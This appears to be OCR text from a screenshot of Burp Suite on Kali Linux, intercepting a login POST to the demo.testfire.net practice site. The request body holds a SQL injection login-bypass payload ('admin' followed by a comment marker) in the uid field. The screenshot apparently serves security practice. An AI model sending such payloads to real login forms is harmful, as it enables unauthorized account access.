 kali-linux-2026.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 1:51
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.3.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://demo.testfire.net:80 [65.61.137.117] Open browser
Time Type Direction Method URL Status code Length
HTTP Request POST http://demo.testfire.net/doLogin
Request
Inspector
Pretty Raw Hex \n
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 13
Inspector
Notes
1 POST /doLogin HTTP/1.1
2 Host: demo.testfire.net
3 Content-Length: 45
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://demo.testfire.net
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/146.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://demo.testfire.net/login.jsp
12 Accept-Encoding: gzip, deflate, br
13 Cookie: JSESSIONID=76CE0D91E45E777120DBD729FC422272
14 Connection: keep-alive
15
16 uid=admin%27+--&passw=pasword&btnSubmit=Login
Search 0 highlights
Event log (3) All issues Memory: 138.1MB of 494.0MB Disabled
Right Ctrl